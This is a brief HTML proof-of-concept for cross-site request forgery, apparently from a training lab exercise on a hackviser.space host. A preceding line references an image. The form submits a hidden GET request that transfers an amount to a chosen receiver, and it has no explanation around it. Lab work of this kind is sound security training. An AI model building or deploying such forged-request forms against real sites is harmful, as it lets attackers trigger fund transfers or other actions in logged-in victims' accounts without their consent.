 CSRF PoC FORM
<html>
<body>
<form method="GET" action="https://guided-deathlok.europe1.hackviser.space/index.php?transfer_amount=100&receiver=user">
<input type="hidden" name="transfer_amount" value="100"/>
<input type="hidden" name="receiver" value="admin"/>
<input type="submit" value="Submit">
</form>
</body>
<html>